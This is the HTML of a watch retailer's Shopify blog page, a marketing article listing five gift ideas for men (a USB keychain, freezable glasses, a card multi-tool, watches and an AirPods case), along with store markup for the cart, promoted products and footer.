        <svg width="24" height="24" viewBox="0 0 14222 14222" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M14222 7112c0 3549.352-2600.418 6491.344-6000 7024.72V9168h1657l315-2056H8222V5778c0-562 275-1111 1159-1111h897V2917s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4968.72C2600.418 13603.344 0 10661.352 0 7112 0 3184.703 3183.703 1 7111 1s7111 3183.703 7111 7111Zm-8222 7025c362 57 733 86 1111 86-377.945 0-749.003-29.485-1111-86.28Zm2222 0v-.28a7107.458 7107.458 0 0 1-167.717 24.267A7407.158 7407.158 0 0 0 8222 14137Zm-167.717 23.987C7745.664 14201.89 7430.797 14223 7111 14223c319.843 0 634.675-21.479 943.283-62.013Z"/></svg>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="//pinterest.com/pin/create/button/?url=https://tsarbomba.com/blogs/news/top-5-unique-gift-ideas-for-men&amp;media=//tsarbomba.com/cdn/shop/articles/Banner.png?v=1681418813&width=1000&amp;description=Top%205%20Unique%20Gift%20Ideas%20For%20Men" target="_blank" rel="noopener" title="Pin on Pinterest">
        <svg width="24" height="24" viewBox="0 0 48 48" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M24.001 0C10.748 0 0 10.745 0 24.001c0 9.825 5.91 18.27 14.369 21.981-.068-1.674-.012-3.689.415-5.512.462-1.948 3.087-13.076 3.087-13.076s-.765-1.533-.765-3.799c0-3.556 2.064-6.212 4.629-6.212 2.182 0 3.237 1.64 3.237 3.604 0 2.193-1.4 5.476-2.12 8.515-.6 2.549 1.276 4.623 3.788 4.623 4.547 0 7.61-5.84 7.61-12.76 0-5.258-3.543-9.195-9.986-9.195-7.279 0-11.815 5.427-11.815 11.49 0 2.094.616 3.567 1.581 4.708.446.527.505.736.344 1.34-.113.438-.378 1.505-.488 1.925-.16.607-.652.827-1.2.601-3.355-1.369-4.916-5.04-4.916-9.17 0-6.816 5.75-14.995 17.152-14.995 9.164 0 15.195 6.636 15.195 13.75 0 9.416-5.233 16.45-12.952 16.45-2.588 0-5.026-1.4-5.862-2.99 0 0-1.394 5.53-1.688 6.596-.508 1.85-1.504 3.7-2.415 5.14 2.159.638 4.44.985 6.801.985C37.255 48 48 37.255 48 24.001 48 10.745 37.255 0 24.001 0"/></svg>
      </a>
    </li>
</ul>

      </div><link href="//tsarbomba.com/cdn/shop/t/156/assets/article-pagination.css?v=119615621685547144141740409588" rel="stylesheet" type="text/css" media="all" />
        <script src="//tsarbomba.com/cdn/shop/t/156/assets/article-pagination.js?v=147505346214864362611740409588" defer="defer"></script><article-pagination class="article__pagination pagination__bar flex justify-between font-bold border-top fixed bottom-0 left-0 w-full pl-4 pr-4">
        <a class="pt-4 pb-4 shrink-0 js-pagination-link has-ltr-icon" href="/blogs/news/best-scratch-resistant-watches-to-buy-in-2021" title="Best Scratch-Resistant watches to buy in 2021">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg><span class="hidden md:inline">Previous</span>
        </a>
        
          <span class="article__pagination--text js-pagination-text no-js-hidden p-4 text-theme-text overflow-hidden" data-show-reading-time="true"></span>
        
        <a class="pt-4 pb-4 shrink-0 js-pagination-link has-ltr-icon" href="/blogs/news/five-of-our-favorite-under-500-men-s-luxury-watches" title="Five of Our Favorite Under $500 Men’s Luxury Watches">
          <span class="hidden md:inline">Next</span><svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
        </a>
      </article-pagination></div>
</article>

<script>
  document.querySelectorAll('.article__content table').forEach((table) => {
    const wrapper = document.createElement('div');
    wrapper.className = 'scrollable-table';
    table.parentNode.insertBefore(wrapper, table);
    wrapper.appendChild(table);
  });
</script>

<script type="application/ld+json">
  {"@context":"http:\/\/schema.org\/","@id":"\/blogs\/news\/top-5-unique-gift-ideas-for-men#article","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/tsarbomba.com\/blogs\/news\/top-5-unique-gift-ideas-for-men"},"articleBody":"Finding the perfect gift for men in your life can be complicated. While there are a few standbys that you can always count on, you want to be excited about what you are giving, and more importantly, you want him to be even more. So, this blog will help you to get ideas for unique gifts for men.\n\nHere are the top 5 Unique Gift Ideas for Men:\n\n\nUSB Keychain:\nUSB stands for Universal Serial Bus, which stems from its historical beginnings, as a specification designed to provide a mechanism for connector standardisation-basically it was a descriptor for the specification. This is a unique and useful gift for men in this modern era. Men who are working can store the important files, docs on the USB. They can take a USB along with them wherever they go. They won’t need any additional cables to keep their device fully charged. Just use this keychain’s USB charger for compatible gadgets and an on-the-go power boost. \n\n\n\nFreezable Glasses:\nThe Freezable Glasses keep your favorite brew perfectly chilled with no dilution. Place glasses in the freezer for 4 hours before use to optimally chill your beverage. You can gift these Freezable Beer Glasses to your male friends. There is no need to settle for a beer at room temperature. With this set of Freezable Glasses, he’ll be able to sip on a brewski at his ideal drinking temperature.\n \n\n\n\n\n11-in-1 Credit Card Tool or Multi-tool:\nCredit Card Tools have been effectively replacing their heavier, more traditional multi-tool counterparts in many EDC collections. They are conveniently thin, light-weighted, and often fit straight into your wallet with your other cards and cash, thanks to a clever card design. This is a unique gift idea for men because this is slim enough to slide right into his wallet. This multi-purpose tool is a bottle opener, screwdriver, saw, ruler, wrench, and much more. It even comes stored in a faux leather sleeve to keep it nice and secure.\n\n\n\n\n\nLuxury Watches:\nAs you know, every man loves to wear classic luxury watches to give better style to himself. Everyone wants to look attractive, unique, and stylish. The Luxury Watches are the best option to gift others and also for yourself as well. Whether you want to go for a business meeting or sports or any other occasion, the watch is perfect for all kinds of business, casual, indoor activities, or daily use. The wristwatches are the perfect gift option for all.\n\n\nPersonalized Airpods Case:\nAirpods are one of the unique gifts for men. For music lovers, it would be the perfect gift. Personalized Airpods wireless headphones case adds a splash of color while helping to protect your Airpods from scratches, scuffs, and chips. Although you can’t ensure that he’ll never lose his Airpods again, this custom case will at least help him make sure he doesn’t mix up his headphones with yours.\n\n","headline":"Top 5 Unique Gift Ideas For Men","description":"","image":"https:\/\/tsarbomba.com\/cdn\/shop\/articles\/Banner.png?v=1681418813\u0026width=1920","datePublished":"2021-10-04T13:16:07-07:00","dateModified":"2021-10-04T14:18:03-07:00","author":{"@type":"Person","name":"WBO Solutions"},"publisher":{"@type":"Organization","name":"Tsarbomba"}}
</script>



</div><div id="shopify-section-template--19147484201216__article-comments" class="shopify-section cc-article-comments section"><div class="container"></div>


</div>
    </main><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--19147479843072__cart-drawer" class="shopify-section shopify-section-group-overlay-group cc-cart-drawer"><link rel="stylesheet" href="//tsarbomba.com/cdn/shop/t/156/assets/product.css?v=147090960000411287771768038348" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//tsarbomba.com/cdn/shop/t/156/assets/quick-add.css?v=35249579494178169851740409588" media="print" onload="this.media='all'">
  <script src="//tsarbomba.com/cdn/shop/t/156/assets/quick-add.js?v=36670813702257243391740409588" defer="defer"></script>
  <script src="//tsarbomba.com/cdn/shop/t/156/assets/variant-picker.js?v=143941507225618734201740409588" defer="defer"></script>
  <script src="//tsarbomba.com/cdn/shop/t/156/assets/product-form.js?v=131379636371976267351740409588" defer="defer"></script>
  <script src="//tsarbomba.com/cdn/shop/t/156/assets/custom-select.js?v=165097283151564761351740409588" defer="defer"></script>
    <style>
    .c_p_info{
      padding: calc(6 * var(--space-unit)) calc(6 * var(--space-unit)) calc(3 * var(--space-unit));
    }
    .cart_protection {
      display: grid;
      grid-template-columns: 1fr 1fr; /* 两列，等宽 */
      gap: 10px; /* 列间距 */
      border-top: 1px solid #D8D8D8;
      border-bottom: 1px solid #D8D8D8;
      padding-top: calc(6 * var(--space-unit));
      padding-bottom: calc(6 * var(--space-unit));
    }
    .cart_protection .p_tab{
      display:flex;
      padding:5px 0px;
      align-items: center; /* 垂直居中 */
      gap:10px;
    }
    .cart_protection .p_tab .tab_title{
      font-weight: 600;
      font-size: 18px;
      color: #1D1D1D;
    }
    .p_tab:nth-child(1) { grid-row: 1; grid-column: 1; }
    .p_tab:nth-child(2) { grid-row: 2; grid-column: 1; }
    .p_tab:nth-child(3) { grid-row: 1; grid-column: 2; }
    .p_tab:nth-child(4) { grid-row: 2; grid-column: 2; }

@media (max-width:769px){
    .cart_protection .p_tab{
      gap:8px;
    }
    .cart_protection .p_tab .tab_title{
      font-weight: 600;
      font-size: 14px;
      color: #1D1D1D;
    }
     .cart_protection .p_tab  .tab_icon{
       width:28px;
       height:28px;
     }
}
  </style><link rel="stylesheet" href="//tsarbomba.com/cdn/shop/t/156/assets/cart-items.css?v=42735915604771256191740409588" media="print" onload="this.media='all'">
<script src="//tsarbomba.com/cdn/shop/t/156/assets/cart-drawer.js?v=26715168632776164121740409588" defer="defer"></script><cart-drawer class="drawer drawer--cart fixed top-0 right-0 flex flex-col w-full has-motion" data-name="cart-drawer" id="cart-drawer" role="dialog" aria-label="Cart" aria-modal="true" aria-hidden="true" tabindex="-1" data-shipping-calculator="false">
  <header class="drawer__header flex justify-between items-center">
    <div class="drawer_header__first">
      <h2 class="h5 mb-0">Cart 
        <span class="cart_drawer_num">(<span id="cart_drawer_num">0</span> Items)</span>
      </h2>
      
        <p class="mb-0">FREE shipping will be applied at checkout</p>
      
    </div>
    <div class="flex items-center gap-x-theme"><button type="button" class="drawer__close-btn js-close-drawer">
        <span class="visually-hidden">Close</span>
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </button>
    </div>
  </header>

  <div class="drawer__content drawer__content--flex flex-auto items-center drawer__empty-with-promotions">
    

    <div class="cart-drawer__content grow flex items-center"><form class="form" id="cart-drawer-form" action="/cart" method="post">
        <cart-items id="cart-items" data-section="cart-drawer" data-empty="true"><div class="cart-empty flex flex-col justify-center items-center h-full js-cart-empty"><svg width="24" height="24" viewBox="0 0 24 24" class="icon icon--cart" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M17 18a2 2 0 0 1 2 2 2 2 0 0 1-2 2 2 2 0 0 1-2-2c0-1.11.89-2 2-2M1 2h3.27l.94 2H20a1 1 0 0 1 1 1c0 .17-.05.34-.12.5l-3.58 6.47c-.34.61-1 1.03-1.75 1.03H8.1l-.9 1.63-.03.12a.25.25 0 0 0 .25.25H19v2H7a2 2 0 0 1-2-2c0-.35.09-.68.24-.96l1.36-2.45L3 4H1V2m6 16a2 2 0 0 1 2 2 2 2 0 0 1-2 2 2 2 0 0 1-2-2c0-1.11.89-2 2-2m9-7 2.78-5H6.14l2.36 5H16Z"/></svg><p>Your cart is empty</p><a class="btn btn--primary" href="/collections/all">Start shopping</a></div><p class="visually-hidden" id="cart-live-region-text" role="status" aria-live="polite">
    Subtotal:<span class="notranslate ht-money">$0.00 USD</span>
</p>
  <p class="visually-hidden" id="cart-line-item-status" role="status" aria-live="polite" aria-hidden="true">Loading...</p><div class="alert mt-6 bg-error-bg text-error-text" id="cart-errors" role="alert" hidden></div></cart-items>

      </form>
    </div>

    <div class="c_p_info">
      <div class="cart_protection">
       
               

          <div class="p_tab">
            <div class="tab_icon tab_m"><img srcset="//tsarbomba.com/cdn/shop/files/1xicon_free_ee61738c-9790-41db-bf2c-5aeacaf0b835.svg?v=1750297284&width=22, //tsarbomba.com/cdn/shop/files/1xicon_free_ee61738c-9790-41db-bf2c-5aeacaf0b835.svg?v=1750297284&width=44 2x" src="//tsarbomba.com/cdn/shop/files/1xicon_free_ee61738c-9790-41db-bf2c-5aeacaf0b835.svg?v=1750297284&width=44"
         style="object-position: 50.0% 50.0%" loading="lazy"
         width="44"
         height="44"
         
         alt=""></div>
              <div class="tab_title tab_m">Free Shipping</div>
          </div>
        
               

          <div class="p_tab">
            <div class="tab_icon tab_m"><img srcset="//tsarbomba.com/cdn/shop/files/icon_return_1x_4d1934de-9420-4c3d-a1ba-cb8fd6387179.svg?v=1750297309&width=22, //tsarbomba.com/cdn/shop/files/icon_return_1x_4d1934de-9420-4c3d-a1ba-cb8fd6387179.svg?v=1750297309&width=44 2x" src="//tsarbomba.com/cdn/shop/files/icon_return_1x_4d1934de-9420-4c3d-a1ba-cb8fd6387179.svg?v=1750297309&width=44"
         style="object-position: 50.0% 50.0%" loading="lazy"
         width="44"
         height="44"
         
         alt=""></div>
              <div class="tab_title tab_m">30 Days Return</div>
          </div>
        
               

          <div class="p_tab">
            <div class="tab_icon tab_m"><img srcset="//tsarbomba.com/cdn/shop/files/1xicon_warranty_47d3c9d3-d11d-4fff-ae46-a8f88e97ba81.svg?v=1750297733&width=22, //tsarbomba.com/cdn/shop/files/1xicon_warranty_47d3c9d3-d11d-4fff-ae46-a8f88e97ba81.svg?v=1750297733&width=44 2x" src="//tsarbomba.com/cdn/shop/files/1xicon_warranty_47d3c9d3-d11d-4fff-ae46-a8f88e97ba81.svg?v=1750297733&width=44"
         style="object-position: 50.0% 50.0%" loading="lazy"
         width="44"
         height="44"
         
         alt=""></div>
              <div class="tab_title tab_m">2 Years Warranty</div>
          </div>
        
               

          <div class="p_tab">
            <div class="tab_icon tab_m"><img srcset="//tsarbomba.com/cdn/shop/files/icon_safe_1x_4e8fbfda-ab60-4510-8ce6-33f51175aa59.svg?v=1750297410&width=22, //tsarbomba.com/cdn/shop/files/icon_safe_1x_4e8fbfda-ab60-4510-8ce6-33f51175aa59.svg?v=1750297410&width=44 2x" src="//tsarbomba.com/cdn/shop/files/icon_safe_1x_4e8fbfda-ab60-4510-8ce6-33f51175aa59.svg?v=1750297410&width=44"
         style="object-position: 50.0% 50.0%" loading="lazy"
         width="44"
         height="44"
         
         alt=""></div>
              <div class="tab_title tab_m">Secure Payment</div>
          </div>
        
       
      </div>
    </div>

    <div id="cart-promoted-products" class="w-full cart-drawer__promoted-products-container"><promoted-products class="cart-drawer__promoted-products layout-carousel block w-full"><carousel-slider class="carousel block" inactive>

          <div class="mb-2 flex items-center justify-between promoted_products_header"><h2 class="flex-auto mb-0 h6 max-w-full">You May Like</h2></div>

          <div class="relative promoted_products_list">
            <div class="slider-nav slide-nav--inline flex no-js-hidden">
              <button type="button" class="slider-nav__btn tap-target btn has-ltr-icon" name="prev" aria-controls="slider-sections--19147479843072__cart-drawer">
                <span class="visually-hidden">Previous</span>
                <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg>
              </button>
              <button type="button" class="slider-nav__btn slider-nav__btn--offset tap-target btn has-ltr-icon" name="next" aria-controls="slider-sections--19147479843072__cart-drawer">
                <span class="visually-hidden">Next</span>
                <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
              </button>
            </div>
            <div class="slider slider--no-scrollbar" id="slider-sections--19147479843072__cart-drawer"><ul class="slider__grid flex grid-flow-col auto-cols-3 gap-x-6" role="list" style="--size:4"><li class="slider__item">



<div class="card custom card--row card--related  relative flex">
<!-- <a href="/products/tb8218d">
</a> -->
  
  <div class="card__media relative">
<a href="/products/tb8218d">
    
<div class="media relative" style="padding-top: 100.0%;">
          <img srcset="//tsarbomba.com/cdn/shop/files/8218D-R.png?v=1732676717&width=88, //tsarbomba.com/cdn/shop/files/8218D-R.png?v=1732676717&width=176 2x" src="//tsarbomba.com/cdn/shop/files/8218D-R.png?v=1732676717&width=176"
         class="img-fit" loading="lazy"
         width="176"
         height="176"
         
         alt="">
        </div></a>
    
<button type="button"
                  class="btn btn--secondary btn--sm js-quick-add no-js-hidden"
                  aria-haspopup="dialog"
                  data-product-url="/products/tb8218d">
            
            
  <img src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/cart.png?v=1737732001" class="cart_btn_icon">
 Choose options
          </button>
        </div>

  <div class="card__info">
    <p class="h6 regular-text mt-2 mb-1">
      <a href="/products/tb8218d" class="card-link text-current">
        Atomic-Interchangeable Cubic Zirconia Multi-Set
      </a>
    </p><div class="price">
  <div class="price__default">
      <span class="price__from">From</span>
    <strong class="price__current"><span class="notranslate ht-money">$1,169.99 USD</span>
</strong>
    <s class="price__was"></s>
  </div>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <strong class="price__current">Unavailable</strong>
  </div>
</div>
</div>
</div>
</li><li class="slider__item">



<div class="card custom card--row card--related  relative flex">
<!-- <a href="/products/atomic-strap">
</a> -->
  
  <div class="card__media relative">
<a href="/products/atomic-strap">
    
<div class="media relative" style="padding-top: 100.0%;">
          <img srcset="//tsarbomba.com/cdn/shop/files/8218_White.png?v=1764409632&width=88, //tsarbomba.com/cdn/shop/files/8218_White.png?v=1764409632&width=176 2x" src="//tsarbomba.com/cdn/shop/files/8218_White.png?v=1764409632&width=176"
         class="img-fit" loading="lazy"
         width="176"
         height="176"
         
         alt="">
        </div></a>
    
<button type="button"
                  class="btn btn--secondary btn--sm js-quick-add no-js-hidden"
                  aria-haspopup="dialog"
                  data-product-url="/products/atomic-strap">
            
            
  <img src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/cart.png?v=1737732001" class="cart_btn_icon">
 Choose options
          </button>
        </div>

  <div class="card__info">
    <p class="h6 regular-text mt-2 mb-1">
      <a href="/products/atomic-strap" class="card-link text-current">
        Atomic Collection Interchangeable Strap
      </a>
    </p><div class="price">
  <div class="price__default">
      <span class="price__from">From</span>
    <strong class="price__current"><span class="notranslate ht-money">$99.99 USD</span>
</strong>
    <s class="price__was"></s>
  </div>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <strong class="price__current">Unavailable</strong>
  </div>
</div>
</div>
</div>
</li><li class="slider__item">



<div class="card custom card--row card--related  relative flex">
<!-- <a href="/products/atomic-crown">
</a> -->
  
  <div class="card__media relative">
<a href="/products/atomic-crown">
    
<div class="media relative" style="padding-top: 100.0%;">
          <img srcset="//tsarbomba.com/cdn/shop/files/White_8a2db238-74db-44a4-9d86-5c69762c0c39.png?v=1768203101&width=88, //tsarbomba.com/cdn/shop/files/White_8a2db238-74db-44a4-9d86-5c69762c0c39.png?v=1768203101&width=176 2x" src="//tsarbomba.com/cdn/shop/files/White_8a2db238-74db-44a4-9d86-5c69762c0c39.png?v=1768203101&width=176"
         class="img-fit" loading="lazy"
         width="176"
         height="176"
         
         alt="">
        </div></a>
    
<button type="button"
                  class="btn btn--secondary btn--sm js-quick-add no-js-hidden"
                  aria-haspopup="dialog"
                  data-product-url="/products/atomic-crown">
            
            
  <img src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/cart.png?v=1737732001" class="cart_btn_icon">
 Choose options
          </button>
        </div>

  <div class="card__info">
    <p class="h6 regular-text mt-2 mb-1">
      <a href="/products/atomic-crown" class="card-link text-current">
        Atomic Collection Interchangeable Crown
      </a>
    </p><div class="price">
  <div class="price__default">
    <strong class="price__current"><span class="notranslate ht-money">$19.99 USD</span>
</strong>
    <s class="price__was"></s>
  </div>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <strong class="price__current">Unavailable</strong>
  </div>
</div>
</div>
</div>
</li><li class="slider__item">



<div class="card custom card--row card--related  relative flex">
<!-- <a href="/products/tb8214twin">
</a> -->
  
  <div class="card__media relative">
<a href="/products/tb8214twin">
    
<div class="media relative" style="padding-top: 100.0%;">
          <img srcset="//tsarbomba.com/cdn/shop/files/8214BL_eb902be3-a436-45a3-919e-eb373882fa09.png?v=1732680767&width=88, //tsarbomba.com/cdn/shop/files/8214BL_eb902be3-a436-45a3-919e-eb373882fa09.png?v=1732680767&width=176 2x" src="//tsarbomba.com/cdn/shop/files/8214BL_eb902be3-a436-45a3-919e-eb373882fa09.png?v=1732680767&width=176"
         class="img-fit" loading="lazy"
         width="176"
         height="176"
         
         alt="">
        </div></a>
    
<button type="button"
                  class="btn btn--secondary btn--sm js-quick-add no-js-hidden"
                  aria-haspopup="dialog"
                  data-product-url="/products/tb8214twin">
            
            
  <img src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/cart.png?v=1737732001" class="cart_btn_icon">
 Choose options
          </button>
        </div>

  <div class="card__info">
    <p class="h6 regular-text mt-2 mb-1">
      <a href="/products/tb8214twin" class="card-link text-current">
        Atomic-Interchangeable Calendar Watch (2-in-1)
      </a>
    </p><div class="price">
  <div class="price__default">
      <span class="price__from">From</span>
    <strong class="price__current"><span class="notranslate ht-money">$730.00 USD</span>
</strong>
    <s class="price__was"></s>
  </div>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <strong class="price__current">Unavailable</strong>
  </div>
</div>
</div>
</div>
</li></ul></div>
          </div>
        </carousel-slider></promoted-products></div><div id="cart-drawer-media-promotion" class="cart-drawer__media-promotion-container w-full"></div>
  </div><div class="cart-drawer__summary relative drawer__footer cart-drawer--checkout--sticky-true"></div>
<div class="overlay overlay--drawer absolute top-0 right-0 bottom-0 left-0 js-close"></div>
</cart-drawer>

</div>
<!-- END sections: overlay-group --><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19147478401280__footer" class="shopify-section shopify-section-group-footer-group cc-footer"><link rel="stylesheet" href="//tsarbomba.com/cdn/shop/t/156/assets/footer.css?v=177304358379299599061740409588" media="all" onload="this.media='all'"><script src="//tsarbomba.com/cdn/shop/t/156/assets/custom-select.js?v=165097283151564761351740409588" defer="defer"></script><style data-shopify>.footer {
    --bg-color: 36 36 36 / 1.0;
    --heading-color: 255 255 255;
    --text-color: 255 255 255;
  }</style><footer class="footer bg-theme-bg text-theme-text">
  <div class="container"><div class="footer__main md:flex md:flex-wrap mb-10 md:mb-12"><div class="footer-col footer-col--text  footer-col--collapsed "  data-cc-animate data-cc-animate-delay="0.07s"><footer-menu>
                    <details class="footer-menu disclosure footer-menu--first" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <h2 class="disclosure__title font-body font-bold text-h6 regular-text">
                            
                            Contact Us
                          </h2>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <div class="disclosure__content"><div class="footer-block__text rte footer-info">
                              
                                <img src="//tsarbomba.com/cdn/shop/files/b20a04771bf03e12dc2f747c00dafb0f.png?v=1737000246&amp;width=25" alt="" srcset="//tsarbomba.com/cdn/shop/files/b20a04771bf03e12dc2f747c00dafb0f.png?v=1737000246&amp;width=25 25w" width="25" height="25">
                              
                              
                                <span>support@tsarbomba.com</span>
                              
                            </div><div class="footer-block__text rte footer-info">
                              
                                <img src="//tsarbomba.com/cdn/shop/files/759509b914010e750e801c7840c53f75.png?v=1737000268&amp;width=25" alt="" srcset="//tsarbomba.com/cdn/shop/files/759509b914010e750e801c7840c53f75.png?v=1737000268&amp;width=25 25w" width="25" height="25">
                              
                              
                                <span>+1 9496785240</span>
                              
                            </div><div class="footer-block__text rte footer-info">
                              
                                <img src="//tsarbomba.com/cdn/shop/files/2024e9d4e75e92a551bf8f56d475c0eb.png?v=1737000287&amp;width=25" alt="" srcset="//tsarbomba.com/cdn/shop/files/2024e9d4e75e92a551bf8f56d475c0eb.png?v=1737000287&amp;width=25 25w" width="25" height="25">
                              
                              
                                <span>United States of America Office (North and South America):33 Costa Brava, Irvine CA 92620</span>
                              
                            </div></div>
                      </div>
                    </details>
                  </footer-menu></div><div class="footer-col footer-col--links footer-col--collapsed"  data-cc-animate data-cc-animate-delay="0.14s">
                  <footer-menu>
                    <details class="footer-menu disclosure footer-menu--first" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <h2 class="disclosure__title font-body font-bold text-h6 regular-text">Support</h2>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list"><li>
                              <a href="https://tsarbomba.com/tools/track">Track Your Order</a>
                            </li><li>
                              <a href="/pages/about-us">Our Story</a>
                            </li><li>
                              <a href="/pages/contact-us">Contact Us</a>
                            </li><li>
                              <a href="/pages/store-locator-page">Store Locator</a>
                            </li><li>
                              <a href="/pages/global-exhibitions">Global Exhibitions</a>
                            </li><li>
                              <a href="/pages/affiliates">Affiliate Program</a>
                            </li><li>
                              <a href="/pages/tsar-bomba-warranty">Two-Year Warranty</a>
                            </li><li>
                              <a href="/pages/manuals-and-instructions">Manuals & Instructions</a>
                            </li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div><div class="footer-col footer-col--links footer-col--collapsed"  data-cc-animate data-cc-animate-delay="0.21s">
                  <footer-menu>
                    <details class="footer-menu disclosure" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <h2 class="disclosure__title font-body font-bold text-h6 regular-text">Other Links</h2>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list"><li>
                              <a href="https://tsarbomba.com/blogs/news">Blogs</a>
                            </li><li>
                              <a href="/pages/distributor">Distributor</a>
                            </li><li>
                              <a href="/pages/privacy-policy">Privacy Policy</a>
                            </li><li>
                              <a href="/pages/delivery-and-shipping">Delivery & Shipping</a>
                            </li><li>
                              <a href="/pages/terms-and-conditions">Terms & Conditions</a>
                            </li><li>
                              <a href="/pages/return-policy">Return/Refund Policy</a>
                            </li><li>
                              <a href="/pages/inintellectual-property-rights">Intellectual Property Rights</a>
                            </li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div><div class="footer-col footer-col--newsletter footer-col--not-collapsed"  data-cc-animate data-cc-animate-delay="0.28s"><div class="footer-block">

                    <div class="enable_mobile___border_botttom"><h2 class="footer-block__heading font-body font-bold text-h6 regular-text">
                            Partner With Us
                        </h2><div class="rte rte_ad">
                          <p>Earn Best In The Industry Commission For Every Successful Referral</p>
                        </div><div class="footer-block__btns">
                            <a class="btn btn--primary btn_ad" href="https://tsarbomba.com/pages/affiliates">Learn More</a>
                          </div></div>
                    
                    <h2 class="footer-block__heading font-body font-bold text-h6 regular-text">Subscribe
</h2><div class="rte">
                        <p>Enter your email to get early access to exclusive sales, new launches, and more!</p>
                      </div><form method="post" action="/contact#footer-signup_form" id="footer-signup_form" accept-charset="UTF-8" class="form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
  <input type="hidden" name="contact[tags]" value="prospect, newsletter">

  

  <div class="form__field">
    <label class="label visually-hidden" for="footer-signup">Email</label><div class="input-with-button input-with-button--md-up"><input type="email"
             class="input w-full focus-inset"
             id="footer-signup"
             name="contact[email]"
             value=""
             placeholder="Your Email to Subscribe "
             autocomplete="email"
             aria-required="true"
             required><button class="btn btn--primary">Subscribe</button></div></div></form>

<div class="footer-block__btns footer-block__social">
                      <ul class="social inline-flex flex-wrap justify-start"><li>
      <a class="social__link flex items-center justify-center" href="https://www.facebook.com/tsarbombawatches" target="_blank" rel="noopener" title="Tsarbomba on Facebook"><svg width="24" height="24" viewBox="0 0 14222 14222" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M14222 7112c0 3549.352-2600.418 6491.344-6000 7024.72V9168h1657l315-2056H8222V5778c0-562 275-1111 1159-1111h897V2917s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4968.72C2600.418 13603.344 0 10661.352 0 7112 0 3184.703 3183.703 1 7111 1s7111 3183.703 7111 7111Zm-8222 7025c362 57 733 86 1111 86-377.945 0-749.003-29.485-1111-86.28Zm2222 0v-.28a7107.458 7107.458 0 0 1-167.717 24.267A7407.158 7407.158 0 0 0 8222 14137Zm-167.717 23.987C7745.664 14201.89 7430.797 14223 7111 14223c319.843 0 634.675-21.479 943.283-62.013Z"/></svg><span class="visually-hidden">Facebook</span>
      </a>
    </li><li>
